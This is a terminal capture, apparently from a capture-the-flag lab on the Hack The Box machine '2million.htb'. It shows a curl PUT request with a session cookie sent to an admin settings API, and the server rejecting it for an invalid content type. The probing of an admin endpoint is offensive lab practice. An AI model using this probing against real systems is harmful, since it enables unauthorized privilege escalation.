 C:\Users\kopan>curl -v -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=83ecihediqbeklge8pjr9c6fn3"
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.7.1
> Accept: */*
> Cookie: PHPSESSID=83ecihediqbeklge8pjr9c6fn3
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sun, 12 May 2024 12:21:38 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{"status":"danger","message":"Invalid content type."}* Connection #0 to host 2million.htb left intact